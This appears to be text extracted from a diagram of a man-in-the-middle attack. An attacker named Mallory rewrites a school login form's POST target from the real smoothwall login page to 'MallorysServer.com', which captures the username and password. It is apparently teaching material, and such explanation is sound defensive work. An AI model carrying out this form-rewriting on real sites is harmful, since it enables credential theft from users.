 unencrypted connection
encrypted connection
Mallory
192.168.0.9
<form accept-charset="utf-8"
method="POST" action="https://
smoothwall.brightoncollege.net:442/
login" name="LOGINFORM">
<form accept-charset="utf-8"
method="POST" action="https://
MallorysServer.com/login"
name="LOGINFORM">
Username: xxxxxxxx
Password: xxxxxxxx
smoothwall.brightoncollege.net
MallorysServer.com